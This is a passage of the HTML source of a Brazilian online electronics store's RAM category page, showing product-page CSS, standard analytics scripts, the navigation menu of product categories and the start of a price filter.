    order: 5;
}

 .product-info .button-group-page .btn-cart.btn {
    background: #01e675!important;
  	font-size: 22px !important;
 }

.product-info .button-group-page .stepper {
     border:none;
}
 .stepper span {
    gap: 2px;
   top: initial;
   padding: 5px
}

.product-info .product-details .price-group {
     color: #351c75;
     gap: 10px;
    padding-top: 10px;
}
.product-info .product-details .stepper span i {
        color: #252525;
        width: 20px;
        border-radius: 5px;
}
 .stepper input.form-control {
    border: none !important;
    border-radius: 10px !important;
    box-shadow: none; 
 }

#estimativa-frete div {
   display:flex;
}

#input-postcode {
  order:2;
}

#ef-button-quote {
  color: #313131;
   background:none;
}

/*CSS PIX*/
.pmd-discount {
    display: flex ;
    background: #F6F6F6;
    align-items: center;
    height: 60px;
    padding: 10px;
    width: fit-content;
    border-radius: 5px;
    gap: 10px;
    margin-bottom: 10px;
    margin-top: 10px;
    order: 2 ;
}

.pmd-discount h3 {
   font-size: 17px;
   margin: 5px 0 0 0;
}

.pmd-discount span {
    background: #01e675;
    color: #fff;
    font-size: 10px;
    border-radius: 3px;
    padding: 0px 5px 0 5px;
}

.pmd-text div{
   display: flex;
    align-items: center;
    gap: 4px;
}
 
.pmd-text strong {
   margin-left: 5px;
}

.pmd-text b {
  font-weight: 300 ;
}

.pix-img {
  display: flex;
}

.pix-img svg {
   width: 40px;
}


#tpmp-parcela-destaque {
    display: flex;
    align-items: center;
    gap:3px;
   padding: 6px;
   position: relative;
   order: 1;
}

#tpmp-parcela-destaque h3 {
   font-size: 17px;
   margin: 0px !important;
}

.tpmp-text {
   margin-left: 53px;
}

.tpmp-text-wrapper strong {
   margin-left: 5px;
}

.discount-compare {
   order: 3;
}

.discount-value {
  order: 4;

}

.discount-compare span {
   text-decoration: line-through;
}

.panel-group .panel-heading a {
   padding: 0px;
   font-weight: normal;

}

.nova-pix-img {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10; /* Assegura que a imagem esteja acima do conteúdo */
}

/*FRETE*/

#estimativa-frete {
   display: flex;
   align-items: center;
}

#ef-button-quote {
    width: auto !important;
}

#estimativa-frete > div:first-child {
   order: 2;
}

.new-svg-div svg {
   width: 35px;
}</style> <script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=ec11117a" ></script> <script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=ec11117a" ></script> <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=ec11117a" ></script> <script src="catalog/view/javascript/common.js?v=ec11117a" ></script> <meta name="google-site-verification" content="Tyn5dCZtrKaJBLl632IFwiZW8LoXeppCAh9QIR9PIAA" />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NMXHWF3');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-693814667"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-693814667');</script> </head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Seu Carrinho</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-compact"><div class="header header-compact header-sm"><div class="top-bar navbar-nav"><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://topneteletronicos.com.br/">
<img src="https://topneteletronicos.com.br/image/cache/catalog/layout/logotipo/logotipo-topnet-eletronicos-230x76.png" srcset="https://topneteletronicos.com.br/image/cache/catalog/layout/logotipo/logotipo-topnet-eletronicos-230x76.png 1x, https://topneteletronicos.com.br/image/cache/catalog/layout/logotipo/logotipo-topnet-eletronicos-4-500x500.jpg 2x" width="230" height="76" alt="Top Net Eletrônicos Qualidade e Segurança Para sua Compras" title="Top Net Eletrônicos Qualidade e Segurança Para sua Compras"/>
</a></div></div><div class="desktop-main-menu-wrapper navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-64"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu " >
<a href="https://topneteletronicos.com.br/adaptadores"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Adaptadores</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469baf4" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69682d469baf4"><ul class="j-menu"><li class="menu-item menu-item-c139">
<a href="https://topneteletronicos.com.br/adaptadores/adaptadores-de-audio" ><span class="links-text">Adaptadores de Áudio </span></a></li><li class="menu-item menu-item-c148 dropdown">
<a href="https://topneteletronicos.com.br/adaptadores/adaptadores-de-rede"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Adaptadores de Rede</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bb0f"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bb0f"><ul class="j-menu"><li class="menu-item menu-item-c178">
<a href="https://topneteletronicos.com.br/adaptadores/adaptadores-de-rede/capa-de-rj45" ><span class="links-text">Capa de RJ45</span></a></li><li class="menu-item menu-item-c72">
<a href="https://topneteletronicos.com.br/adaptadores/adaptadores-de-rede/usb-wi-fi" ><span class="links-text">USB Wi-Fi</span></a></li></ul></div></li><li class="menu-item menu-item-c142">
<a href="https://topneteletronicos.com.br/adaptadores/adaptadores-de-video" ><span class="links-text">Adaptadores de Video</span></a></li><li class="menu-item menu-item-c146">
<a href="https://topneteletronicos.com.br/adaptadores/adaptadores-tipo-c" ><span class="links-text">Adaptadores Tipo-C</span></a></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-2 multi-level dropdown drop-menu " >
<a href="https://topneteletronicos.com.br/armazenamento"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Armazenamento</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bb3c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69682d469bb3c"><ul class="j-menu"><li class="menu-item menu-item-c162">
<a href="https://topneteletronicos.com.br/armazenamento/cartao-de-memoria" ><span class="links-text">Cartão de Memoria </span></a></li><li class="menu-item menu-item-c147">
<a href="https://topneteletronicos.com.br/armazenamento/hd-externo" ><span class="links-text">HD Externo</span></a></li><li class="menu-item menu-item-c141">
<a href="https://topneteletronicos.com.br/armazenamento/hd-interno" ><span class="links-text">HD Interno </span></a></li><li class="menu-item menu-item-c161">
<a href="https://topneteletronicos.com.br/armazenamento/pen-driver" ><span class="links-text">Pen Driver </span></a></li><li class="menu-item menu-item-c163">
<a href="https://topneteletronicos.com.br/armazenamento/ssd" ><span class="links-text">SSD </span></a></li><li class="menu-item menu-item-c198">
<a href="https://topneteletronicos.com.br/armazenamento/ssd-externo" ><span class="links-text">SSD Externo </span></a></li><li class="menu-item menu-item-c164">
<a href="https://topneteletronicos.com.br/armazenamento/storage" ><span class="links-text">Storage </span></a></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-3 multi-level dropdown drop-menu " >
<a href="https://topneteletronicos.com.br/automacao"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Automação</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bb7b" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69682d469bb7b"><ul class="j-menu"><li class="menu-item menu-item-c145">
<a href="https://topneteletronicos.com.br/automacao/automacao-residencial" ><span class="links-text">Automação Residencial</span></a></li><li class="menu-item menu-item-c150">
<a href="https://topneteletronicos.com.br/automacao/impressora-termica" ><span class="links-text">Impressora Térmica </span></a></li><li class="menu-item menu-item-c240">
<a href="https://topneteletronicos.com.br/automacao/leitor-biometrico" ><span class="links-text">Leitor Biométrico</span></a></li><li class="menu-item menu-item-c239">
<a href="https://topneteletronicos.com.br/automacao/leitor-de-codigo-de-barras" ><span class="links-text">Leitor de Código de Barras</span></a></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-4 multi-level dropdown drop-menu " >
<a href="https://topneteletronicos.com.br/cabos"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Cabos</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bba5" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69682d469bba5"><ul class="j-menu"><li class="menu-item menu-item-c153">
<a href="https://topneteletronicos.com.br/cabos/cabo-de-apple" ><span class="links-text">Cabo de Apple</span></a></li><li class="menu-item menu-item-c151">
<a href="https://topneteletronicos.com.br/cabos/cabo-de-audio" ><span class="links-text">Cabo de Áudio </span></a></li><li class="menu-item menu-item-c154">
<a href="https://topneteletronicos.com.br/cabos/cabo-de-forca" ><span class="links-text">Cabo de Força </span></a></li><li class="menu-item menu-item-c152">
<a href="https://topneteletronicos.com.br/cabos/cabo-de-video" ><span class="links-text">Cabo de Vídeo </span></a></li><li class="menu-item menu-item-c233">
<a href="https://topneteletronicos.com.br/cabos/cabo-fibra-optica" ><span class="links-text">Cabo Fibra Óptica </span></a></li><li class="menu-item menu-item-c196">
<a href="https://topneteletronicos.com.br/cabos/cabo-tipo-c" ><span class="links-text">Cabo Tipo-C</span></a></li><li class="menu-item menu-item-c157 dropdown">
<a href="https://topneteletronicos.com.br/cabos/cabo-usb"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Cabo USB</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bbc5"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bbc5"><ul class="j-menu"><li class="menu-item menu-item-c177">
<a href="https://topneteletronicos.com.br/cabos/cabo-usb/cabo-usb-de-impressora" ><span class="links-text">Cabo USB de Impressora</span></a></li><li class="menu-item menu-item-c176">
<a href="https://topneteletronicos.com.br/cabos/cabo-usb/cabo-usb-serial-e-paralelo" ><span class="links-text">Cabo USB Serial e Paralelo</span></a></li></ul></div></li><li class="menu-item menu-item-c197">
<a href="https://topneteletronicos.com.br/cabos/cabo-v8" ><span class="links-text">Cabo V8</span></a></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " >
<a href="https://topneteletronicos.com.br/conversor"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Conversores</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bbdd" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69682d469bbdd"><ul class="j-menu"><li class="menu-item menu-item-c91">
<a href="https://topneteletronicos.com.br/conversor/conversores-de-audio" ><span class="links-text">Conversores de Áudio</span></a></li><li class="menu-item menu-item-c95">
<a href="https://topneteletronicos.com.br/conversor/conversores-de-fibra" ><span class="links-text">Conversores de Fibra</span></a></li><li class="menu-item menu-item-c92">
<a href="https://topneteletronicos.com.br/conversor/conversores-de-video" ><span class="links-text">Conversores de Vídeo</span></a></li><li class="menu-item menu-item-c124">
<a href="https://topneteletronicos.com.br/conversor/conversores-usb" ><span class="links-text">Conversores USB</span></a></li><li class="menu-item menu-item-c93">
<a href="https://topneteletronicos.com.br/conversor/splitter-para-audio-e-video" ><span class="links-text">Splitter para Áudio e Vídeo</span></a></li><li class="menu-item menu-item-c94">
<a href="https://topneteletronicos.com.br/conversor/switch-para-audio-e-video" ><span class="links-text">Switch para Áudio e Vídeo</span></a></li><li class="menu-item menu-item-c195">
<a href="https://topneteletronicos.com.br/conversor/video-wall-audio-e-video" ><span class="links-text">Video Wall Áudio e Vídeo </span></a></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-6 multi-level dropdown drop-menu " >
<a href="https://topneteletronicos.com.br/fibra-optica"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Fibra Óptica</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bc09" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69682d469bc09"><ul class="j-menu"><li class="menu-item menu-item-c236">
<a href="https://topneteletronicos.com.br/fibra-optica/conversor-de-midia" ><span class="links-text">Conversor de Mídia </span></a></li><li class="menu-item menu-item-c235">
<a href="https://topneteletronicos.com.br/fibra-optica/cordao" ><span class="links-text">Cordão</span></a></li><li class="menu-item menu-item-c237">
<a href="https://topneteletronicos.com.br/fibra-optica/gbic" ><span class="links-text">Gbic</span></a></li><li class="menu-item menu-item-c238">
<a href="https://topneteletronicos.com.br/fibra-optica/gpon" ><span class="links-text">GPON</span></a></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-7 multi-level dropdown drop-menu " >
<a href="https://topneteletronicos.com.br/informatica"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Informática</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bc2c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69682d469bc2c"><ul class="j-menu"><li class="menu-item menu-item-c200 dropdown">
<a href="https://topneteletronicos.com.br/informatica/hardware"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Hardware </span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bc32"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bc32"><ul class="j-menu"><li class="menu-item menu-item-c201">
<a href="https://topneteletronicos.com.br/informatica/hardware/cooler" ><span class="links-text">Cooler</span></a></li><li class="menu-item menu-item-c203">
<a href="https://topneteletronicos.com.br/informatica/hardware/drives" ><span class="links-text">Drives </span></a></li><li class="menu-item menu-item-c210">
<a href="https://topneteletronicos.com.br/informatica/hardware/fonte-atx" ><span class="links-text">Fonte ATX</span></a></li><li class="menu-item menu-item-c209">
<a href="https://topneteletronicos.com.br/informatica/hardware/gabinete" ><span class="links-text">Gabinete</span></a></li><li class="menu-item menu-item-c202">
<a href="https://topneteletronicos.com.br/informatica/hardware/hard-disk-ssd-m2" ><span class="links-text">Hard Disk-Ssd-M2</span></a></li><li class="menu-item menu-item-c78">
<a href="https://topneteletronicos.com.br/informatica/hardware/kit-teclado-e-mouse" ><span class="links-text">Kit Teclado e Mouse</span></a></li><li class="menu-item menu-item-c204 dropdown">
<a href="https://topneteletronicos.com.br/informatica/hardware/memoria-ram"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Memória Ram </span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bc52"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bc52"><ul class="j-menu"><li class="menu-item menu-item-c241">
<a href="https://topneteletronicos.com.br/informatica/hardware/memoria-ram/desktop" ><span class="links-text">Desktop</span></a></li><li class="menu-item menu-item-c242">
<a href="https://topneteletronicos.com.br/informatica/hardware/memoria-ram/notebook" ><span class="links-text">Notebook</span></a></li></ul></div></li><li class="menu-item menu-item-c208">
<a href="https://topneteletronicos.com.br/informatica/hardware/monitor" ><span class="links-text">Monitor</span></a></li><li class="menu-item menu-item-c80">
<a href="https://topneteletronicos.com.br/informatica/hardware/mouse" ><span class="links-text">Mouse</span></a></li><li class="menu-item menu-item-c216">
<a href="https://topneteletronicos.com.br/informatica/hardware/mouse-pad" ><span class="links-text">Mouse Pad </span></a></li><li class="menu-item menu-item-c120">
<a href="https://topneteletronicos.com.br/informatica/hardware/placa-de-captura" ><span class="links-text">Placa de Captura</span></a></li><li class="menu-item menu-item-c211">
<a href="https://topneteletronicos.com.br/informatica/hardware/placa-de-som" ><span class="links-text">Placa de Som </span></a></li><li class="menu-item menu-item-c205">
<a href="https://topneteletronicos.com.br/informatica/hardware/placa-de-video" ><span class="links-text">Placa de Vídeo</span></a></li><li class="menu-item menu-item-c206">
<a href="https://topneteletronicos.com.br/informatica/hardware/placa-mae" ><span class="links-text">Placa Mãe</span></a></li><li class="menu-item menu-item-c212">
<a href="https://topneteletronicos.com.br/informatica/hardware/placa-paralela-serial" ><span class="links-text">Placa Paralela/ Serial </span></a></li><li class="menu-item menu-item-c213">
<a href="https://topneteletronicos.com.br/informatica/hardware/placa-usb" ><span class="links-text">Placa USb </span></a></li><li class="menu-item menu-item-c207">
<a href="https://topneteletronicos.com.br/informatica/hardware/processador" ><span class="links-text">Processador</span></a></li><li class="menu-item menu-item-c79">
<a href="https://topneteletronicos.com.br/informatica/hardware/teclado" ><span class="links-text">Teclado</span></a></li></ul></div></li><li class="menu-item menu-item-c97 dropdown">
<a href="https://topneteletronicos.com.br/informatica/perifericos"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Periféricos</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bc93"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bc93"><ul class="j-menu"><li class="menu-item menu-item-c167">
<a href="https://topneteletronicos.com.br/informatica/perifericos/apresentador-de-slide" ><span class="links-text">Apresentador de Slide</span></a></li><li class="menu-item menu-item-c174">
<a href="https://topneteletronicos.com.br/informatica/perifericos/base-para-notebook" ><span class="links-text">Base para Notebook</span></a></li><li class="menu-item menu-item-c82">
<a href="https://topneteletronicos.com.br/informatica/perifericos/caixa-de-som" ><span class="links-text">Caixa de Som</span></a></li><li class="menu-item menu-item-c231">
<a href="https://topneteletronicos.com.br/informatica/perifericos/cameras-de-seguranca" ><span class="links-text">Câmeras de Segurança </span></a></li><li class="menu-item menu-item-c179">
<a href="https://topneteletronicos.com.br/informatica/perifericos/carregadores" ><span class="links-text">Carregadores</span></a></li><li class="menu-item menu-item-c180">
<a href="https://topneteletronicos.com.br/informatica/perifericos/case-para-hds" ><span class="links-text">Case Para HDs </span></a></li><li class="menu-item menu-item-c85">
<a href="https://topneteletronicos.com.br/informatica/perifericos/fones" ><span class="links-text">Fones</span></a></li><li class="menu-item menu-item-c83">
<a href="https://topneteletronicos.com.br/informatica/perifericos/microfone" ><span class="links-text">Microfone</span></a></li><li class="menu-item menu-item-c232">
<a href="https://topneteletronicos.com.br/informatica/perifericos/projetor" ><span class="links-text">Projetor </span></a></li><li class="menu-item menu-item-c81">
<a href="https://topneteletronicos.com.br/informatica/perifericos/webcam" ><span class="links-text">WebCam</span></a></li></ul></div></li><li class="menu-item menu-item-c118">
<a href="https://topneteletronicos.com.br/informatica/all-in-one" ><span class="links-text">All in One </span></a></li><li class="menu-item menu-item-c199">
<a href="https://topneteletronicos.com.br/informatica/desktop-novo" ><span class="links-text">Desktop Novo</span></a></li><li class="menu-item menu-item-c217">
<a href="https://topneteletronicos.com.br/informatica/desktop-usado" ><span class="links-text">Desktop Usado</span></a></li><li class="menu-item menu-item-c184">
<a href="https://topneteletronicos.com.br/informatica/notebook-novo" ><span class="links-text">Notebook Novo </span></a></li><li class="menu-item menu-item-c215">
<a href="https://topneteletronicos.com.br/informatica/notebook-usado" ><span class="links-text">NoteBook Usado</span></a></li><li class="menu-item menu-item-c221">
<a href="https://topneteletronicos.com.br/informatica/pc-gamer" ><span class="links-text">PC Gamer </span></a></li><li class="menu-item menu-item-c122">
<a href="https://topneteletronicos.com.br/informatica/tablet" ><span class="links-text">Tablet</span></a></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-8 multi-level dropdown drop-menu " >
<a href="https://topneteletronicos.com.br/rede"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Rede</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bce7" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69682d469bce7"><ul class="j-menu"><li class="menu-item menu-item-c71">
<a href="https://topneteletronicos.com.br/rede/access-point" ><span class="links-text">Access Point</span></a></li><li class="menu-item menu-item-c192">
<a href="https://topneteletronicos.com.br/rede/acessorios-para-rack" ><span class="links-text">Acessórios Para Rack</span></a></li><li class="menu-item menu-item-c155 dropdown">
<a href="https://topneteletronicos.com.br/rede/cabo-de-rede"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Cabo de Rede </span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bcf6"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bcf6"><ul class="j-menu"><li class="menu-item menu-item-c219">
<a href="https://topneteletronicos.com.br/rede/cabo-de-rede/cat.-5e" ><span class="links-text">Cat.5e</span></a></li><li class="menu-item menu-item-c220">
<a href="https://topneteletronicos.com.br/rede/cabo-de-rede/cat-6" ><span class="links-text">Cat.6</span></a></li></ul></div></li><li class="menu-item menu-item-c226 dropdown">
<a href="https://topneteletronicos.com.br/rede/conector-rj45"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Conector RJ45</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bd05"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bd05"><ul class="j-menu"><li class="menu-item menu-item-c227">
<a href="https://topneteletronicos.com.br/rede/conector-rj45/conector-cat-5e" ><span class="links-text">Cat.5e</span></a></li><li class="menu-item menu-item-c228">
<a href="https://topneteletronicos.com.br/rede/conector-rj45/conector-cat-6" ><span class="links-text">Cat.6</span></a></li><li class="menu-item menu-item-c229">
<a href="https://topneteletronicos.com.br/rede/conector-rj45/conector-cat-6a" ><span class="links-text">Cat.6A</span></a></li></ul></div></li><li class="menu-item menu-item-c181 dropdown">
<a href="https://topneteletronicos.com.br/rede/keystone"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Keystone</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bd1a"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bd1a"><ul class="j-menu"><li class="menu-item menu-item-c222">
<a href="https://topneteletronicos.com.br/rede/keystone/cat5e" ><span class="links-text">Cat.5e</span></a></li><li class="menu-item menu-item-c223">
<a href="https://topneteletronicos.com.br/rede/keystone/categoria 6" ><span class="links-text">Cat.6</span></a></li></ul></div></li><li class="menu-item menu-item-c156 dropdown">
<a href="https://topneteletronicos.com.br/rede/patch-cord"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Patch Cord </span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bd2a"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bd2a"><ul class="j-menu"><li class="menu-item menu-item-c159">
<a href="https://topneteletronicos.com.br/rede/patch-cord/cat-5e" ><span class="links-text">Cat.5e</span></a></li><li class="menu-item menu-item-c160">
<a href="https://topneteletronicos.com.br/rede/patch-cord/cat.-6" ><span class="links-text">Cat.6</span></a></li><li class="menu-item menu-item-c230">
<a href="https://topneteletronicos.com.br/rede/patch-cord/categoria-6a" ><span class="links-text">Cat.6A</span></a></li></ul></div></li><li class="menu-item menu-item-c134 dropdown">
<a href="https://topneteletronicos.com.br/rede/patch-panel"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Patch Panel</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69682d469bd3d"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69682d469bd3d"><ul class="j-menu"><li class="menu-item menu-item-c224">
<a href="https://topneteletronicos.com.br/rede/patch-panel/categoria 5" ><span class="links-text">Cat.5 </span></a></li><li class="menu-item menu-item-c225">
<a href="https://topneteletronicos.com.br/rede/patch-panel/cat-6A" ><span class="links-text">Cat.6</span></a></li></ul></div></li><li class="menu-item menu-item-c73">
<a href="https://topneteletronicos.com.br/rede/placa-de-rede" ><span class="links-text">Placa de Rede</span></a></li><li class="menu-item menu-item-c70">
<a href="https://topneteletronicos.com.br/rede/placa-wi-fi" ><span class="links-text">Placa Wi-Fi</span></a></li><li class="menu-item menu-item-c74">
<a href="https://topneteletronicos.com.br/rede/print-server" ><span class="links-text">Print Server</span></a></li><li class="menu-item menu-item-c191">
<a href="https://topneteletronicos.com.br/rede/rack-padrao-19" ><span class="links-text">Rack Padrão 19''</span></a></li><li class="menu-item menu-item-c69">
<a href="https://topneteletronicos.com.br/rede/repetidores" ><span class="links-text">Repetidores</span></a></li><li class="menu-item menu-item-c75">
<a href="https://topneteletronicos.com.br/rede/roteador-load-balance" ><span class="links-text">Roteador Load Balance</span></a></li><li class="menu-item menu-item-c67">
<a href="https://topneteletronicos.com.br/rede/roteadores" ><span class="links-text">Roteadores</span></a></li><li class="menu-item menu-item-c68">
<a href="https://topneteletronicos.com.br/rede/switch" ><span class="links-text">Switch</span></a></li></ul></div></li></ul></div></div><div class="header-cart-group"><div class="top-menu secondary-menu"><div class="top-menu top-menu-328"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
<a class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a><div class="dropdown-menu j-dropdown"><ul class="j-menu"><li class="menu-item top-menu-item-2">
<a href="javascript:open_login_popup()" ><span class="links-text">Acessar sua Conta</span></a></li><li class="menu-item top-menu-item-3">
<a href="javascript:open_register_popup()" ><span class="links-text">Criar sua Conta</span></a></li></ul></div></li><li class="menu-item top-menu-item top-menu-item-6 dropdown drop-menu">
<a class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a><div class="dropdown-menu j-dropdown"><ul class="j-menu"><li class="menu-item top-menu-item-7">
<a href="tel:11 3337-7844" target="_blank"><span class="links-text">11 3337-7844</span></a></li><li class="menu-item top-menu-item-9">
<a href="https://wa.me/5511984837628" target="_blank"><span class="links-text">11 98483-7628</span></a></li><li class="menu-item top-menu-item-10">
<a href="https://topneteletronicos.com.br/contato" ><span class="links-text">Envie um e-mail</span></a></li></ul></div></li></ul></div></div><div class="desktop-search-wrapper mini-search"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Faça sua busca..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://topneteletronicos.com.br/busca?search="></button></div></div></div></div><div class="desktop-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Carregando..." class="dropdown-toggle cart-heading" >
<span id="cart-total">0 - R$0,00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Seu carrinho está vazio.</p></li></ul></div></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div>
<a class="mobile-custom-menu mobile-custom-menu-1" href="https://topneteletronicos.com.br/contato" >
<span class="links-text"></span><span class="count-badge count-zero "></span>
</a><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://topneteletronicos.com.br/"><i class="fa fa-home"></i></a></li><li><a href="https://topneteletronicos.com.br/memoria-ram">Memória Ram </a></li></ul><h1 class="title page-title"><span>Memória Ram </span></h1><div class="container"><div class="row"><aside id="column-left" class="side-column"><div class="grid-rows"><div class="grid-row grid-row-column-left-1"><div class="grid-cols"><div class="grid-col grid-col-column-left-1-1"><div class="grid-items"><div class="grid-item grid-item-column-left-1-1-1"><div class="module module-blocks module-blocks-262 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-image">
<img src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1646-ddr3-8gb-1333-netcore--250x250h.jpg" srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1646-ddr3-8gb-1333-netcore--250x250h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1646-ddr3-8gb-1333-netcore--500x500h.jpg 2x" width="250" height="250" /></div></div></div></div></div></div></div><div class="grid-item grid-item-column-left-1-1-2"><div class="module module-filter module-filter-36"><h3 class="title module-title">
<span>Filtro</span>
<button class="reset-filter btn">Limpar</button>
<a class="x"></a></h3><div class="module-body"><div class="panel-group"><div class="module-item module-item-p panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-6964746d37b5c-collapse-1" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="p">
Preço
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-6964746d37b5c-collapse-1"><div class="panel-body"><div class="filter-price" id="filter-filter-6964746d37b5c-1"><div class="range-slider">
<input type="text" class="js-range-slider" value=""/></div><div class="extra-controls">
